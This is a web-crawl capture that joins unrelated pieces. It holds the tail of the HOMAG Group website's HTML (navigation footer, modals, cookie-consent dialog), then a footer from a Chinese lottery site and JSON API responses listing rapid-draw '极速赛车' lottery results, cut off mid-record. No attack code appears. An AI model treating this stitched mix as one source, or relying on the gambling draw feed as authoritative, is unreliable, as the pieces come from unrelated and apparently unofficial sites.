        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="news.html">
         News
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="exhibitions-events.html">
         Exhibitions &amp; Events
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="media.html">
         Media
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="about-us.html">
         About Us
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="locations.html">
         Locations
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="investor-relations.html">
         Investor Relations
        </a>
        <br/>
       </div>
      </div>
      <div class="px-6 sm:w-1/2 md:w-1/3 lg:w-1/4 xl:w-auto">
       <a class="text-base-static bold text-hmg-grey-extralight hover:text-white hover:underline leading-snug" href="career.html">
        Career
       </a>
       <div class="mt-1 mb-xl">
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="career-world.html">
         Career World
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="jobs.html">
         Jobs
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="professionals.html">
         Professionals
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="graduates.html">
         Graduates
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="students.html">
         Students
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="https://www.homag.com/karriere/schueler">
         High school graduates
        </a>
        <br/>
        <a class="sidenav__link svg-icon inline-block w-auto mb-1 mr-4 text-xs-static bold text-hmg-grey-mid-dark hover:text-white hover:underline leading-snug" href="homag-employee-stories.html">
         HOMAG Employee Stories
        </a>
        <br/>
       </div>
      </div>
     </nav>
    </div>
    <div class="footer__inner flex flex-nowrap pb-2xl">
     <a class="btn btn--tertiary btn--small mr-4" href="https://shop.homag.com/" rel="noreferrer" target="_blank">
      <span>
       eShop
      </span>
     </a>
     <a class="btn btn--tertiary btn--small mr-4" href="https://extranetportal.homag.de/" target="_blank">
      <span>
       Login
      </span>
     </a>
    </div>
    <div class="footer__inner lg:flex flex-nowrap justify-between pt-sm pb-2xl">
     <div>
      <p class="mb-sm lg:mb-0 text-xs-static text-hmg-grey-mid-dark mr-16">
       ©2024
                        Copyright HOMAG Group
      </p>
      <nav class="footer-nav-secondary mb-sm lg:mb-0" id="footer-nav-secondary">
       <ul class="flex flex-wrap text-hmg-grey-mid-dark">
        <li class="mr-2 last-of-type:mr-0">
         <a class="text-xs-static text-hmg-grey-mid-dark hover:text-white hover:underline" href="contact.html">
          Contact
         </a>
        </li>
        <li class="mr-2">
         |
        </li>
        <li class="mr-2 last-of-type:mr-0">
         <a class="text-xs-static text-hmg-grey-mid-dark hover:text-white hover:underline" href="imprint.html">
          Imprint
         </a>
        </li>
        <li class="mr-2">
         |
        </li>
        <li class="mr-2 last-of-type:mr-0">
         <a class="text-xs-static text-hmg-grey-mid-dark hover:text-white hover:underline" href="terms.html">
          Terms
         </a>
        </li>
        <li class="mr-2">
         |
        </li>
        <li class="mr-2 last-of-type:mr-0">
         <a class="text-xs-static text-hmg-grey-mid-dark hover:text-white hover:underline" href="policy.html">
          Policy
         </a>
        </li>
        <li class="mr-2">
         |
        </li>
        <li class="mr-2 last-of-type:mr-0">
         <a class="cookie-consent-show text-xs-static text-hmg-grey-mid-dark hover:text-white hover:underline" href="#" title="Cookie Settings">
          Cookies
         </a>
        </li>
        <li class="mr-2">
         |
        </li>
        <li class="mr-2 last-of-type:mr-0">
         <a class="text-xs-static text-hmg-grey-mid-dark hover:text-white hover:underline" href="https://www.durr-group.com/en/investor-relations/corporate-governance/compliance" rel="noreferrer" target="_blank">
          <span>
           Integrity Line
          </span>
         </a>
        </li>
       </ul>
      </nav>
     </div>
     <a class="duerr" href="https://www.durr-group.com/" target="_blank">
      <img alt="Dürr" src="png/duerr_logo.png"/>
     </a>
    </div>
   </div>
  </footer>
  <div class="modal invisible fixed top-0 left-0 w-screen h-screen z-5" id="modal">
   <div class="modal__inner w-full h-full flex items-center justify-center bg-hmg-darkblue/95 opacity-0 scale-50 transition-all duration-500" data-lenis-prevent="">
    <div class="modal__videowrapper flex items-center justify-center">
     <div class="modal__videoholder bg-black">
      <svg class="" viewbox="0 0 1386 780">
      </svg>
      <div class="absolute left-0 top-0 z-1 w-full h-full">
      </div>
     </div>
    </div>
   </div>
   <button class="modal__close flex items-center fixed top-0 right-0 w-12 h-12 p-2 bg-hmg-cyan hover:bg-cc-cyan-700 text-white opacity-0 transition-opacity duration-300">
    <svg aria-hidden="true" class="">
     <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-close">
     </use>
    </svg>
   </button>
  </div>
  <div class="modal invisible fixed top-0 left-0 w-screen h-screen z-5" id="modal">
   <div class="modal__inner w-full h-full flex items-center justify-center bg-hmg-darkblue/95 opacity-0 scale-50 transition-all duration-500" data-lenis-prevent="">
    <div class="modal__videowrapper flex items-center justify-center">
     <div class="modal__videoholder bg-black">
      <svg viewbox="0 0 1386 780">
      </svg>
      <div class="absolute left-0 top-0 z-1 w-full h-full">
      </div>
     </div>
    </div>
   </div>
   <button class="modal__close flex items-center fixed top-0 right-0 w-12 h-12 p-2 bg-hmg-cyan hover:bg-cc-cyan-700 text-white opacity-0 transition-opacity duration-300">
    <svg aria-hidden="true" class="">
     <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-close">
     </use>
    </svg>
   </button>
  </div>
  <div class="notepad jst fixed z-6 left-1/20 bottom-0 w-9/10 bg-white rounded-t-xl shadow-equal-lg transition-all duration-300 translate-y-full- scale-50 opacity-0 origin-bottom invisible overflow-hidden" data-jst="notepad" data-label-notepad="Watchlist" data-wrapper-btn="wrapper-btn-fixed" id="notepad">
   <div class="container-fluid- pt-lg mx-lg">
    <p class="text-lg bold text-hmg-grey-mid leading-tight mb-sm-lg">
     Your bookmarked products:
    </p>
   </div>
   <div class="section bg-color-one pb-xl- overflow-auto styled-scrollbars">
    <div class="container-fluid- mx-lg pt-sm">
     <div class="notepad__list flex flex-wrap- -mx-sm" id="notepad-list">
     </div>
    </div>
   </div>
   <button aria-label="Merkliste schließen" class="close z-1 absolute right-0 top-0 flex justify-center items-center w-10 h-10 bg-hmg-cyan hover:bg-cc-cyan-700 text-white">
    <svg aria-hidden="true" class="w-6 h-6">
     <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-close">
     </use>
    </svg>
   </button>
   <template id="template-notepad-card">
    <div class="sv-section card card--machine shrink-0 w-[310px] mx-base mb-2xl shadow rounded border border-hmg-grey-extralight" data-sv-label="modules/layout/card--machine" id="">
     <div class="card__image ratio-16-9">
      <img alt="" class="w-full h-auto" src="#"/>
     </div>
     <div class="card__inner p-base min-h-32 pb-28">
      <p class="meta mb-2xs text-xs text-cc-grey-700">
      </p>
      <p class="title mb-base text-xl bold leading-tight">
      </p>
      <p class="copy text-xs">
      </p>
      <ul class="bullets text-xs">
      </ul>
     </div>
     <div class="absolute left-0 bottom-0 p-base w-full">
      <button class="btn-notepad text-sm svg-icon icon-medium text-hmg-cyan hover:text-hmg-darkblue bold mb-xs" data-trackelement="notepad_remove">
       <span class="icon-unchecked">
        <svg aria-hidden="true" class="">
         <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-checkmark">
         </use>
        </svg>
       </span>
       <span class="icon-checked hidden">
        <svg aria-hidden="true" class="">
         <use xlink:href="https://www.homag.com/_assets/2e372d6693c3b2eff8eb5a9ca49bdded/assets/images/icons/icon-library.svg#icon-checkmark-checked">
         </use>
        </svg>
       </span>
       <span>
        Watchlist
       </span>
      </button>
      <div class="flex flex-row justify-between w-full">
       <a class="card__icon flex-0 btn btn--primary btn--small mr-2" data-trackelement="notepad_productclick" href="#">
        <span>
         Details
        </span>
       </a>
      </div>
     </div>
     <p class="label absolute top-0 left-0 -ml-4 -mt-3 px-xs pt-1 pb-1 z-1 text-2xs text-white bg-hmg-darkblue rounded bold uppercase shadow">
      <span class="inline-block translate-y-px">
      </span>
     </p>
    </div>
   </template>
  </div>
  <div class="fixed right-0 bottom-0 mr-lg mb-8 z-5 modal-pr" id="wrapper-btn-fixed">
  </div>
  <div class="absolute right-0 top-0 w-0 h-screen-1/4 z-0" id="marker-scrolled">
  </div>
  <script>
   var suppressAutoDisplayCookieBanner = 0;
  </script>
  <section class="cookie-consent hidden fixed z-9 left-0 top-0 w-full h-full jst" data-jst="cookie-consent" style="display: none;">
   <div class="cookie-consent__wrap w-full h-full flex justify-center items-center p-16 bg-black/60">
    <div class="cookie-consent__content w-full md:w-9/10 max-w-[800px] h-full md:h-9/10 max-h-[680px] bg-white overflow-hidden">
     <div class="cookie-consent__wrap-inner w-double h-full flex flex-nowrap overflow-hidden transition-transform ease-in-out duration-500">
      <div class="cookie-consent__inner inner-1 content w-1/2 p-12 overflow-y-auto" data-lenis-prevent="">
       <h2>
        Cookie settings
       </h2>
       <p class="mb-6">
        We use cookies on our website. Some of them are essential, while others help us to improve and operate our online offer for you economically. You can "Accept" this or click on the "More information" button to select which cookies we may use.
       </p>
       <a class="btn btn--primary btn--small mb-2 mr-4 cookie-consent-acceptAll" href="#">
        Consent to all
       </a>
       <a class="btn btn--secondary btn--small mb-2 mr-4 opacity-40" href="#" id="cookie-consent-more">
        <span>
         Further details
        </span>
       </a>
       <a class="btn btn--secondary btn--small mb-2 mr-4 opacity-40 cookie-consent-acceptNone" href="#">
        <span>
         Deny
        </span>
       </a>
       <div class="mt-6">
        <a class="inline-block mb-1 mr-4 text-sm" href="policy.html#c10596">
         Privacy Policy
        </a>
        <a class="inline-block mb-1 mr-4 text-sm" href="imprint.html">
         Imprint
        </a>
       </div>
      </div>
      <div class="cookie-consent__inner inner-2 content w-1/2 p-12 overflow-y-auto" data-lenis-prevent="">
       <form action="#submitform" class="form-content" id="form-cookie" method="post" name="form-cookie" role="form">
        <h2>
         Cookie settings
        </h2>
        <p class="mb-6">
         Below, you can activate/deactivate the individual technologies that are used on this website.
        </p>
        <div class="cookie-consent__entry mb-4">
         <label class="label-checkbox disabled">
          Required
          <input checked="" class="form-check-input" disabled="" id="cookie-essential" name="cookie-essential" type="checkbox" value="essential"/>
          <span class="checkmark">
          </span>
         </label>
         <p style="font-size: 80%;padding-left: 2.25rem;">
          These Cookies make a website usable by providing basic functions such as page navigation, language settings, and access to protected areas. As the website is unable to function properly without them, you cannot opt out of this kind of Cookies.
         </p>
        </div>
        <div class="cookie-consent__entry mb-4">
         <label class="label-checkbox">
          Functionality
          <input class="form-check-input" id="cookie-functional" name="cookie-functional" type="checkbox" value="functional"/>
          <span class="checkmark">
          </span>
         </label>
         <p style="font-size: 80%;padding-left: 2.25rem;">
          These Cookies help us to improve the functionality and attractiveness of our websites, and your user experience by saving, for example, your settings, and selections as well as filters, and to recognize your device on subsequent visits.
         </p>
        </div>
        <div class="cookie-consent__entry mb-4">
         <label class="label-checkbox">
          Analysis
          <input class="form-check-input" id="cookie-analytical" name="cookie-analytical" type="checkbox" value="analytical"/>
          <span class="checkmark">
          </span>
         </label>
         <p style="font-size: 80%;padding-left: 2.25rem;">
          These Cookies allow us, and the service providers (e.g. Google via the Google Analytics service &amp; Piwik PRO) to collect and analyze information and statistics about your interaction with our website. This helps to optimize our website using the findings obtained.
         </p>
        </div>
        <div class="cookie-consent__entry mb-4">
         <label class="label-checkbox">
          Marketing and social media
          <input class="form-check-input" id="cookie-marketing" name="cookie-marketing" type="checkbox" value="marketing"/>
          <span class="checkmark">
          </span>
         </label>
         <p style="font-size: 80%;padding-left: 2.25rem;">
          These Cookies help third-party sources collect information about how you share content from our website on social media or provide analytical data about your user behavior when you move between social media platforms or between our social media campaigns and our web pages (e.g., LinkedIn Insights). Marketing Cookies from third-party sources also help us measure the effectiveness of our advertising on other websites (e.g., Google Ads). We use these Cookies to optimize how we deliver our content to you. The third-party sources and social media platforms we use can transfer your data to the United States, a non-secure third country. If you accept these Cookies, you simultaneously consent to your data being transferred and processed as described above. Details about the tools we use and our social media presence are available under More Information.
         </p>
        </div>
        <br/>
        <a class="btn btn--primary btn--small mb-2 mr-4 cookie-consent-acceptAll" href="#">
         Consent to all
        </a>
        <a class="btn btn--secondary btn--small mb-2 mr-4 opacity-40" href="#" id="cookie-consent-saveSettings">
         <span>
          Save settings
         </span>
        </a>
        <a class="btn btn--secondary btn--small mb-2 mr-4 opacity-40 cookie-consent-acceptNone" href="#">
         <span>
          Deny
         </span>
        </a>
        <div class="mt-6">
         <a class="inline-block mb-1 mr-4 text-sm" href="policy.html#c10596">
          Privacy Policy
         </a>
         <a class="inline-block mb-1 mr-4 text-sm" href="imprint.html">
          Imprint
         </a>
        </div>
       </form>
      </div>
     </div>
    </div>
   </div>
  </section>
  <script src="js/merged-93837dc5845ba28abc0ad66c59f8ce36-9045b810e47875bf2442250959f3dc7081a1.js?1702999093">
  </script>
  <script defer="defer" src="js/form.min-f8e6ecee9e25f44e06d01a98f032c6e0f646.js?1702998953">
  </script>
 </body>
</html>

--- FILE ---
content_type: text/html
request_url: https://sxy16788.com/webapp/html/public/footer.html
body_size: 82
content:
<!--公共底部-->
<div class="footer">
	<div class="footer_down">
		<div>
			<p>@2016-2022 迪士尼彩乐园官方开奖网站 - sxy16788.com 版权所有</p>
		</div>
	</div>
</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10037
body_size: 297
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-17 13:14:20","lotCode":10037,"lotName":"极速赛车","iconUrl":"","totalCount":1152,"shelves":1,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"04,03,05,06,02,10,09,08,01,07","drawCount":636,"preDrawDate":"2026-01-17","preDrawTime":"2026-01-17 13:14:18","drawTime":"2026-01-17 13:15:33","preDrawIssue":33877580,"drawIssue":33877581,"firstNum":4,"secondNum":3,"thirdNum":5,"fourthNum":6,"fifthNum":2,"sixthNum":10,"seventhNum":9,"eighthNum":8,"ninthNum":1,"tenthNum":7,"sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10037
body_size: 15358
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-17 13:14:18","preDrawIssue":33877580,"preDrawCode":"04,03,05,06,02,10,09,08,01,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 13:13:03","preDrawIssue":33877579,"preDrawCode":"10,05,04,03,06,02,01,08,07,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 13:11:48","preDrawIssue":33877578,"preDrawCode":"06,08,02,04,05,09,10,03,01,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 13:10:33","preDrawIssue":33877577,"preDrawCode":"05,10,09,04,08,07,03,02,01,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 13:09:18","preDrawIssue":33877576,"preDrawCode":"06,09,07,10,05,02,01,04,08,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 13:08:03","preDrawIssue":33877575,"preDrawCode":"02,07,06,04,03,09,01,08,10,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 13:06:48","preDrawIssue":33877574,"preDrawCode":"05,06,04,09,01,10,08,03,02,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 13:05:33","preDrawIssue":33877573,"preDrawCode":"10,07,01,03,02,08,09,05,06,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 13:04:18","preDrawIssue":33877572,"preDrawCode":"06,05,08,09,02,07,10,01,04,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 13:03:03","preDrawIssue":33877571,"preDrawCode":"05,08,01,07,04,09,06,02,10,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 13:01:48","preDrawIssue":33877570,"preDrawCode":"10,09,02,03,07,04,08,05,06,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 13:00:33","preDrawIssue":33877569,"preDrawCode":"03,04,06,02,07,05,01,10,09,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 12:59:18","preDrawIssue":33877568,"preDrawCode":"08,09,01,03,10,07,02,04,05,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 12:58:03","preDrawIssue":33877567,"preDrawCode":"03,07,10,08,06,04,01,05,09,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 12:56:48","preDrawIssue":33877566,"preDrawCode":"06,10,01,04,08,02,05,03,09,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 12:55:33","preDrawIssue":33877565,"preDrawCode":"05,01,03,02,10,08,07,04,06,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 12:54:18","preDrawIssue":33877564,"preDrawCode":"08,03,09,07,02,05,10,06,04,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 12:53:03","preDrawIssue":33877563,"preDrawCode":"05,10,09,03,06,08,01,07,02,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 12:51:48","preDrawIssue":33877562,"preDrawCode":"01,09,04,08,06,10,03,05,07,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 12:50:33","preDrawIssue":33877561,"preDrawCode":"08,04,05,10,06,01,02,09,03,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 12:49:18","preDrawIssue":33877560,"preDrawCode":"07,03,09,01,06,05,02,04,08,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 12:48:03","preDrawIssue":33877559,"preDrawCode":"04,07,02,10,01,03,08,05,09,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 12:46:48","preDrawIssue":33877558,"preDrawCode":"06,09,02,05,03,10,04,08,07,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 12:45:33","preDrawIssue":33877557,"preDrawCode":"02,08,06,05,09,07,04,10,03,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 12:44:18","preDrawIssue":33877556,"preDrawCode":"04,10,07,02,09,05,06,08,03,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 12:43:03","preDrawIssue":33877555,"preDrawCode":"09,10,06,04,08,05,03,07,02,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 12:41:48","preDrawIssue":33877554,"preDrawCode":"03,06,01,08,09,07,05,02,04,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 12:40:33","preDrawIssue":33877553,"preDrawCode":"06,10,08,02,01,04,03,09,05,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 12:39:18","preDrawIssue":33877552,"preDrawCode":"06,03,05,04,08,01,02,07,10,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 12:38:03","preDrawIssue":33877551,"preDrawCode":"06,03,10,05,02,09,08,07,01,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 12:36:48","preDrawIssue":33877550,"preDrawCode":"01,10,03,07,06,08,09,04,05,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 12:35:33","preDrawIssue":33877549,"preDrawCode":"05,04,02,03,06,01,09,10,07,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 12:34:18","preDrawIssue":33877548,"preDrawCode":"09,07,05,10,04,03,08,01,06,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 12:33:03","preDrawIssue":33877547,"preDrawCode":"07,09,01,05,06,10,03,02,08,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 12:31:48","preDrawIssue":33877546,"preDrawCode":"06,07,08,04,09,01,02,10,03,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 12:30:33","preDrawIssue":33877545,"preDrawCode":"09,07,08,02,01,04,06,03,05,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 12:29:18","preDrawIssue":33877544,"preDrawCode":"06,10,02,05,07,01,09,04,03,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 12:28:03","preDrawIssue":33877543,"preDrawCode":"04,06,05,01,07,08,10,02,09,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 12:26:48","preDrawIssue":33877542,"preDrawCode":"04,08,03,10,09,01,02,06,07,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 12:25:33","preDrawIssue":33877541,"preDrawCode":"04,07,09,05,06,01,03,02,08,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 12:24:18","preDrawIssue":33877540,"preDrawCode":"06,04,08,02,01,09,10,03,05,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 12:23:03","preDrawIssue":33877539,"preDrawCode":"09,10,04,03,01,07,02,08,05,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 12:21:48","preDrawIssue":33877538,"preDrawCode":"09,01,06,10,07,05,04,08,03,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 12:20:33","preDrawIssue":33877537,"preDrawCode":"08,10,07,05,09,04,03,06,01,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 12:19:18","preDrawIssue":33877536,"preDrawCode":"05,01,06,09,10,07,02,08,03,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 12:18:03","preDrawIssue":33877535,"preDrawCode":"09,01,06,07,08,02,04,10,03,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 12:16:48","preDrawIssue":33877534,"preDrawCode":"01,04,10,07,05,03,06,08,09,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 